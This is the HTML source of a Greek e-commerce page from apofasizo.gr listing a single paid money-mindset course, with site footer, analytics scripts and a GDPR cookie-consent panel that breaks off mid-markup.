				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5af0cb0 exad-glass-effect-no exad-sticky-section-no" data-id="5af0cb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bfeaa6 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-wc-archive-products" data-id="7bfeaa6" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-3 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Εμφάνιση του μοναδικού αποτελέσματος</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Παραγγελία καταστήματος"
			>
					<option value="menu_order"  selected='selected'>Προκαθορισμένη ταξινόμηση</option>
					<option value="popularity" >Ταξινόμηση με βάση τη δημοφιλία</option>
					<option value="date" >Ταξινόμηση: Τελευταία</option>
					<option value="price" >Ταξινόμηση ανά τιμή: χαμηλή προς υψηλή</option>
					<option value="price-desc" >Ταξινόμηση ανά τιμή: υψηλή προς χαμηλή</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products elementor-grid columns-3">
<li class="product type-product post-42775 status-publish first instock product_cat-411 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="nv-card-content-wrapper"><a href="https://apofasizo.gr/product/%ce%b1%ce%ba%ce%b1%ce%b4%ce%b7%ce%bc%ce%af%ce%b1-%ce%b7-%ce%b4%cf%85%ce%bd%ce%b1%ce%bc%ce%b9%ce%ba%ce%ae-%cf%84o%cf%85-%cf%87%cf%81%ce%ae%ce%bc%ce%b1%cf%84%ce%bf%cf%82/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="sp-product-image "><div class="img-wrap"><img width="300" height="300" src="https://apofasizo.gr/wp-content/uploads/2023/11/Η-ΔΥΝΑΜΙΚΗ-ΤΟΥ-ΧΡΗΜΑΤΟΣ-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ακαδημία: Η Δυναμική τoυ Χρήματος" decoding="async" srcset="https://apofasizo.gr/wp-content/uploads/2023/11/Η-ΔΥΝΑΜΙΚΗ-ΤΟΥ-ΧΡΗΜΑΤΟΣ-300x300.png 300w, https://apofasizo.gr/wp-content/uploads/2023/11/Η-ΔΥΝΑΜΙΚΗ-ΤΟΥ-ΧΡΗΜΑΤΟΣ-1024x1024.png 1024w, https://apofasizo.gr/wp-content/uploads/2023/11/Η-ΔΥΝΑΜΙΚΗ-ΤΟΥ-ΧΡΗΜΑΤΟΣ-150x150.png 150w, https://apofasizo.gr/wp-content/uploads/2023/11/Η-ΔΥΝΑΜΙΚΗ-ΤΟΥ-ΧΡΗΜΑΤΟΣ-768x768.png 768w, https://apofasizo.gr/wp-content/uploads/2023/11/Η-ΔΥΝΑΜΙΚΗ-ΤΟΥ-ΧΡΗΜΑΤΟΣ-600x600.png 600w, https://apofasizo.gr/wp-content/uploads/2023/11/Η-ΔΥΝΑΜΙΚΗ-ΤΟΥ-ΧΡΗΜΑΤΟΣ-100x100.png 100w, https://apofasizo.gr/wp-content/uploads/2023/11/Η-ΔΥΝΑΜΙΚΗ-ΤΟΥ-ΧΡΗΜΑΤΟΣ.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div></div><h2 class="woocommerce-loop-product__title">Ακαδημία: Η Δυναμική τoυ Χρήματος</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>100.00</bdi></span></span>
</a><a href="https://apofasizo.gr/product/%ce%b1%ce%ba%ce%b1%ce%b4%ce%b7%ce%bc%ce%af%ce%b1-%ce%b7-%ce%b4%cf%85%ce%bd%ce%b1%ce%bc%ce%b9%ce%ba%ce%ae-%cf%84o%cf%85-%cf%87%cf%81%ce%ae%ce%bc%ce%b1%cf%84%ce%bf%cf%82/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_42775" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="42775" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;Ακαδημία: Η Δυναμική τoυ Χρήματος&rdquo;" rel="nofollow">Επιλογή</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_42775" class="screen-reader-text">
		Αυτό το προϊόν έχει πολλαπλές παραλλαγές. Οι επιλογές μπορούν να επιλεγούν στη σελίδα του προϊόντος	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:42775,&quot;item_id&quot;:42775,&quot;item_name&quot;:&quot;\u0391\u03ba\u03b1\u03b4\u03b7\u03bc\u03af\u03b1: \u0397 \u0394\u03c5\u03bd\u03b1\u03bc\u03b9\u03ba\u03ae \u03c4o\u03c5 \u03a7\u03c1\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2&quot;,&quot;sku&quot;:42775,&quot;price&quot;:100,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u0391\u03ba\u03b1\u03b4\u03b7\u03bc\u03af\u03b5\u03c2&quot;,&quot;id&quot;:42775,&quot;productlink&quot;:&quot;https:\/\/apofasizo.gr\/product\/%ce%b1%ce%ba%ce%b1%ce%b4%ce%b7%ce%bc%ce%af%ce%b1-%ce%b7-%ce%b4%cf%85%ce%bd%ce%b1%ce%bc%ce%b9%ce%ba%ce%ae-%cf%84o%cf%85-%cf%87%cf%81%ce%ae%ce%bc%ce%b1%cf%84%ce%bf%cf%82\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-17848eb elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="17848eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b465c6 exad-glass-effect-no exad-sticky-section-no" data-id="1b465c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6ebeb2 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-template" data-id="a6ebeb2" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="footer" data-elementor-id="32178" class="elementor elementor-32178 elementor-location-archive" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-24aa0b9 e-flex e-con-boxed e-con e-parent" data-id="24aa0b9" data-element_type="container" id="newslett" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0562dd5 e-flex e-con-boxed e-con e-child" data-id="0562dd5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2bc44fa exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-html" data-id="2bc44fa" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="klaviyo-form-TapfYF"></div>
<div class="klaviyo-form-SgWicU"></div>				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-86d9070 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="86d9070" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b793f51 exad-glass-effect-no exad-sticky-section-no" data-id="b793f51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ce193 elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="74ce193" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apofasizo.gr/">
							<img width="300" height="79" src="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo-300x79.png" class="attachment-medium size-medium wp-image-15954" alt="ΑποφασίΖω. Ζω τη Ζωή που Θέλω" srcset="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo-300x79.png 300w, https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo.png 530w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1543618 elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="1543618" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.facebook.com/ApofasiZo">
			<i aria-hidden="true" class="fab fa-facebook-f"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bfa6417 elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="bfa6417" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.instagram.com/apofasizo/?igshid=YmMyMTA2M2Y%3D">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34855cf elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="34855cf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.youtube.com/channel/UCwruI4O-_FAKtRRjbLuN07g">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-359562b elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="359562b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.linkedin.com/uas/login?session_redirect=%2Fcompany%2F18282486%2F">
			<i aria-hidden="true" class="fab fa-linkedin-in"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6febd8c exad-glass-effect-no exad-sticky-section-no" data-id="6febd8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92eb76f exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="92eb76f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/%ce%b7-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1/">Όραμα και Στόχοι</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-365c355 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="365c355" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/%ce%bc%ce%ad%ce%b8%ce%bf%ce%b4%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%86%ce%b1%cf%83%ce%af%ce%b6%cf%89/">Η Μέθοδός μας</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-814a67a elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="814a67a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://troposzois.gr/">Τρόπος Ζωής</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c2fe1dc elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="c2fe1dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/akadimia/">Ακαδημία</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a176bd exad-glass-effect-no exad-sticky-section-no" data-id="4a176bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-847bdb5 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="847bdb5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/category/seminar/">Σεμινάρια</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-234a52a exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="234a52a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/product-category/%ce%b5%ce%ba%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Εκδόσεις</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-635e710 elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="635e710" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/category/%ce%bd%ce%ad%ce%b1/">Νέα</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e826eca elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="e826eca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-08b3943 exad-glass-effect-no exad-sticky-section-no" data-id="08b3943" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb426d8 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="fb426d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Επικοινωνήστε μαζί μας</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ca2842c exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="ca2842c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΑποφασίΖΩ - Α. ΚΑΛΟΓΗΡΟΥ &amp; ΣΙΑ ΟΕ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8af4774 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="8af4774" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Πανόρμου 70-72, Αμπελόκηποι, Αθήνα</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9cc1f2b exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="9cc1f2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">info@apofasizo.gr</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a1a10a1 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="a1a10a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Τηλ: 210 6459500</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN FOOTER//-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34944295-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-34944295-2');
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//--><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>
    #ct-ultimate-gdpr-cookie-modal-body h1,
    #ct-ultimate-gdpr-cookie-modal-body h2,
    #ct-ultimate-gdpr-cookie-modal-body h3,
    #ct-ultimate-gdpr-cookie-modal-body h4,
    #ct-ultimate-gdpr-cookie-modal-body h5,
    #ct-ultimate-gdpr-cookie-modal-body h6 {
        color: #595959;
    }
</style>

	<div
        id="ct-ultimate-gdpr-cookie-popup"
        class="ct-ultimate-gdpr-cookie-popup-modern ct-ultimate-gdpr-cookie-popup-squared"
        style="background-color: #111111;
                color: #ffffff;
		bottom: 10px; left: 10px;                 ">



	    <div id="ct-ultimate-gdpr-cookie-content" >
				<h4 style="color: #fff">Αποδοχή cookies</h4>
Τα cookies είναι σημαντικά για την εύρυθμη λειτουργία του www.apofasizo.gr και για την βελτίωση της online εμπειρίας σας. Πατήστε «Αποδέχομαι» για να συνεχίσετε ή επιλέξτε «Περισσότερα» για να δείτε λεπτομερείς περιγραφές των τύπων cookies ή «Αλλαγή ρυθμίσεων» ώστε να επιλέξετε αν θα αποδεχτείτε ορισμένα cookies ή όχι.		    </div>

	<div class='ct-ultimate-gdpr-cookie-buttons ct-clearfix'>	    <div
            id="ct-ultimate-gdpr-cookie-accept"
			class="cookie-buttons"
            style="border-color:transparent;background-color:#ff7d27; color:#ffffff;">
		Αποδέχομαι    </div>

	
	        <div
                id="ct-ultimate-gdpr-cookie-read-more"
				class="cookie-buttons"
                style="border-color: transparent; background-color: #ff7d27; color: #ffffff;">Περισσότερα</div>
	
    <div
    id="ct-ultimate-gdpr-cookie-change-settings"
	class="cookie-buttons"
    style="border-color:transparent;background-color:#ff7d27;color:#ffffff">Αλλαγή ρυθμίσεων</div>
	</div><!-- .ct-ultimate-gdpr-cookie-buttons.ct-clearfix -->

    <div class="ct-clearfix"></div>
	<!-- End of ct-ultimate-gdpr-cookie-popup-btn-wrapper -->	</div><!-- .ct-container.ct-ultimate-gdpr-cookie-popup-[top/bottom]Panel -->

    </div><!-- #ct-ultimate-gdpr-cookie-popup -->

  <div id="ct-ultimate-gdpr-cookie-open"
       class="ct-ultimate-gdpr-trigger-modal-squared"
       style="background-color: #ff5605;color: #ffffff;
       bottom: 10px; left: 10px;right: auto; top: auto;">

		                <span class="fa fa fa fa fa fa fa fa fa fa-cog" aria-hidden="true"></span>
                <span class="sr-only">Ρυθμίσεις Ασφαλείας Cookie</span>
			    </div>
    <div id="ct-ultimate-gdpr-cookie-open"
         class="ct-ultimate-gdpr-trigger-modal-squared"
         style="background-color: #ff5605;color: #ffffff;
	     bottom: 10px; left: 10px;right: auto; top: auto;">
		                <span class="fa fa fa fa fa fa fa fa fa fa-cog" aria-hidden="true"></span>
                <span class="sr-only">Ρυθμίσεις Ασφαλείας Cookie</span>
			    </div>

<div id="ct-ultimate-gdpr-cookie-modal" class="ct-ultimate-gdpr--Groups-5">

    <!-- Modal content -->
    <div class="ct-ultimate-gdpr-cookie-modal-content ">
		            <div id="ct-ultimate-gdpr-cookie-modal-close"></div>
		        <div id="ct-ultimate-gdpr-cookie-modal-body"
             class="ct-ultimate-gdpr-slider-not-block">

			
			                <div style="color: #797979"> <h2>Ρυθμίσεις απορρήτου</h2>
<div class="ct-ultimate-gdpr-cookie-modal-desc">Αποφασίστε ποια cookie θέλετε να επιτρέψετε. Μπορείτε να αλλάξετε αυτές τις ρυθμίσεις ανά πάσα στιγμή. Ωστόσο, αυτό μπορεί να έχει ως αποτέλεσμα ορισμένες λειτουργίες να μην είναι πλέον διαθέσιμες. Για πληροφορίες σχετικά με τη διαγραφή των cookies, συμβουλευτείτε τη λειτουργία βοήθειας του προγράμματος περιήγησης. Μάθετε περισσότερα σχετικά με τα cookies που χρησιμοποιούμε.</div>
<h3>Μπορείτε να ενεργοποιήσετε ή να απενεργοποιήσετε διαφορετικούς τύπους cookies:</h3> </div>

			            <form action="#" id="ct-ultimate-gdpr-cookie-modal-slider-form">
                <div class="ct-ultimate-gdpr-slider"></div>
                <ul class="ct-ultimate-gdpr-cookie-modal-slider">
																                        <li id="ct-ultimate-gdpr-cookie-modal-slider-item-block"
                            class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="1">
                            <div>
                                <img class="ct-svg"
                                     src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/images/block-all.svg"
                                     alt="Block all">
                            </div>
                            <input type="radio" id="cookie0"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="1"
                                   data-count="1">
                            <label for="cookie0"
                                   style="color: #595959;">
								Μπλοκάρισμα Όλων                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ">
                            <div>
                                <img class="ct-svg"
                                     src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/images/essential.svg"
                                     alt="Essential">
                            </div>
                            <input data-count="2" type="radio" id="cookie1"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="2">
                            <label for="cookie1"
                                   style="color: #595959;">
								Απαραίτητα                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="3">
                            <div>
                                <img class="ct-svg"
                                     src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/images/functionality.svg"
                                     alt="Functionality">
                            </div>
                            <input data-count="3" type="radio" id="cookie2"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="3">
                            <label for="cookie2"
                                   style="color: #595959;">
								Λειτουργικότητα                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="4">
                            <div>
                                <img class="ct-svg"
                                     src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/images/statistics.svg"
                                     alt="Analytics">
                            </div>
                            <input data-count="4" type="radio" id="cookie3"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="4">
                            <label for="cookie3"
                                   style="color: #595959;">
								Analytics                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ct-ultimate-gdpr-cookie-modal-slider-item--active">
                            <div>
                                <img class="ct-svg"
                                     src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/images/targeting.svg"
                                     alt="Advertising">
                            </div>
                            <input data-count="5" type="radio" id="cookie4"
                                   name="radio-group" checked                                   class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="5">
                            <label for="cookie4"
                                   style="color: #595959;">
								Διαφήμιση                            </label>
                        </li>
										
					
                </ul>

            </form>
			            <div class="ct-ultimate-gdpr-cookie-modal-slider-wrap">
				

                <div class="ct-ultimate-gdpr-cookie-modal-slider-inner-wrap">
                                            <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie0">
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                    style="color: #797979;">
                                                                    </ul>
                            </div>
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή δεν θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                    style="color: #797979;">
                                                                    </ul>
                            </div>
                            <div class="ct-clearfix"></div>
                        </div>
                                            <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie1">
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                    style="color: #797979;">
                                    <li>Απαραίτητα: Θυμάται την ρύθμιση δικαιωμάτων του cookie σας</li><li>Απαραίτητα: Επιτρέπει cookies περιόδου λειτουργίας</li><li>Απαραίτητα: Συγκεντρώνει τις πληροφορίες που εισάγετε σε φόρμες επικοινωνίας, newsletter και άλλες φόρμες σε όλες τις σελίδες</li><li>Απαραίτητα: Παρακολουθεί τι εισάγετε στο καλάθι αγορών</li><li>Απαραίτητα: Βεβαιώνει ότι είστε συνδεδεμένοι στο λογαριασμό χρήστη σας</li><li>Απαραίτητα: Να θυμάστε την έκδοση γλώσσας που επιλέξατε</li>                                </ul>
                            </div>
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή δεν θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                    style="color: #797979;">
                                    <li>Θυμάται τα στοιχεία σύνδεσης σας</li><li>Λειτουργικότητα: θυμάται τις ρυθμίσεις των social medial Λειτουργικότητα: θυμάται την επιλεγμένη περιοχή και τη χώρα</li><li>Analytics: Παρακολουθεί τις επισκέψεις των σελίδων και την αλληλεπίδραση που έχετε</li><li>Analytics: Παρακολουθεί την τοποθεσία και την περιοχή σας βάσει του αριθμού IP</li><li>Analytics: Παρακολουθεί τον χρόνο που δαπανάται σε κάθε σελίδα</li><li>Analytics: αύξηση της ποιότητας δεδομένων των στατιστικών λειτουργιών</li><li>Διαφήμιση: Χρησιμοποιήστε πληροφορίες για προσαρμοσμένες διαφημίσεις με τρίτους</li><li>Διαφήμιση: Σας επιτρέπει να συνδεθείτε σε κοινωνικούς ιστότοπους</li><li>Διαφήμιση: Προσδιορίζει τη συσκευή που χρησιμοποιείτε</li><li>Διαφήμιση: Συγκεντρώνει προσωπικά αναγνωρίσιμα στοιχεία, όπως όνομα και τοποθεσία</li>                                </ul>
                            </div>
                            <div class="ct-clearfix"></div>
                        </div>
                                            <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie2">
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                    style="color: #797979;">
                                    <li>Απαραίτητα: Θυμάται την ρύθμιση δικαιωμάτων του cookie σας</li><li>Απαραίτητα: Επιτρέπει cookies περιόδου λειτουργίας</li><li>Απαραίτητα: Συγκεντρώνει τις πληροφορίες που εισάγετε σε φόρμες επικοινωνίας, newsletter και άλλες φόρμες σε όλες τις σελίδες</li><li>Απαραίτητα: Παρακολουθεί τι εισάγετε στο καλάθι αγορών</li><li>Απαραίτητα: Βεβαιώνει ότι είστε συνδεδεμένοι στο λογαριασμό χρήστη σας</li><li>Απαραίτητα: Να θυμάστε την έκδοση γλώσσας που επιλέξατε</li><li>Λειτουργικότητα: θυμάται τις ρυθμίσεις των social media</li><li>Λειτουργικότητα: θυμάται την επιλεγμένη περιοχή και τη χώρα</li>                                </ul>
                            </div>
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
